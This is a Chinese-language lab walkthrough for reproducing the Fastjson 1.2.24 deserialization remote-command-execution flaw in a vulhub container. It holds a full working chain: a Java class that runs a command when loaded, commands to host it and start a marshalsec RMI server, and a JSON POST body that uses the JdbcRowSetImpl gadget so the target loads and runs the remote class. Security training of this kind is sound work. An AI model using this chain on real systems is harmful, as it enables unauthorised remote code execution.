关于Fastjson 1.2.24 反序列化导致任意命令执行漏洞
环境搭建:
sudo apt install docker.io
git clone https://github.com/vulhub/vulhub.git
cd vulhub fastjson 1.2.24-rce 目录
启动容器
sudo docker-compose up

HTTP访问8090端口

靶机环境准备OK
准备payload
// javac TouchFile.java
import java.lang.Runtime;
import java.lang.Process;
public class TouchFile {
static {
try {
Runtime rt = Runtime.getRuntime();
String[] commands = {"touch", "/tmp/success"};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
// do nothing
}
}
}
进行编译成class文件
javac TouchFile.java
在对应目录:
python -m SimpleHTTPServer 4444

使用https://github.com/mbechler/marshalsec.git搭建一个RMI服务器,进行远程加载payload
mvn clean package -DskipTests

cd target
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://10.10.202.130:4444/#/TouchFile" 9999
然后访问HTTP服务器,进行payload构造
POST / HTTP/1.1
Host: 10.10.202.130:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 163
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://10.10.202.130:9999/TouchFile",
"autoCommit":true
}
}

测试即可。



 浙公网安备 33010602011771号
浙公网安备 33010602011771号